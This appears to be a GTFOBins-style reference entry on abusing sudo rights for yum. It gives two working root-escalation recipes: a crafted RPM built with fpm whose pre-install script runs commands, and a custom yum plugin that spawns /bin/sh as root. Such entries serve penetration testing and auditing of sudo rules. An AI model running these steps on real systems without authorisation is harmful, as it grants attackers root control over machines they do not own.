 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) It runs commands using a specially crafted RPM package. Generate it with fpm and upload it
to the target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo yum localinstall -y x-1.0-1.noarch.rpm
(b) Spawn interactive root shell by loading a custom plugin.
TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=y